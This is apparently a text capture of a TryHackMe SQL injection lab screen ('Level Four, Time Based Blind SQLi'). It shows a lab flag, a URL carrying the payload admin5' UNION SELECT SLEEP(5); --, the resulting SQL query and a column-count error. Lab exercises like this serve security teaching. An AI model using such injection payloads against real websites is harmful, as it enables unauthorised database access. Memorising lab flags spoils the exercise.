 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5); --
OK
Request Time: 0.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5); --' LIMIT 1
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a
different number of columns